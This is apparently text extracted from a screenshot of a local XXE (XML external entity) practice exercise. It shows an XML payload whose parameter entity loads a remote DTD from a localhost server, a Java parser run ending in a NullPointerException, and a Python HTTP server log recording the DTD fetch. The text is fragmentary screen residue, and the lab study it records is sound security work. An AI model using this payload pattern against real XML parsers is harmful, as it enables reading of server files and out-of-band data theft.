 <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://127.0.0.1:8080/xxe.dtd">
%remote;
]>
dbuilder ×
"E:\Program Files\Java8\jdk1.8.0_191\bin\java.exe" ...
To: Kobe
From: James
java.lang.NullPointerException
at xxe.dbuilder.main(dbuilder.java:40)
λ python2.exe λ cmd.exe Search
C:\Users\Yoga7xm\Desktop\ATTCK\xxe
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [18/Feb/2020 18:35:32] "GET /xxe.dtd HTTP/1.1" 200 -